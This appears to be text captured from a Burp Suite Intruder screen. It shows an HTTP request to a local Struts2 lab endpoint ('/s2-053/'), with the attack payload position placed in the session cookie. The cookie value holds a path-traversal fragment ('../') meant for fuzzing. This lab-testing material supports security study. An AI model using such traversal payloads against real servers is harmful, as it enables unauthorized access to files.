 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /s2-053/ HTTP/1.1
Host: 192.168.152.128:8080
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: JSESSIONID=§../§tmp/22222
Connection: close
Add §
Clear §
Auto §
Refresh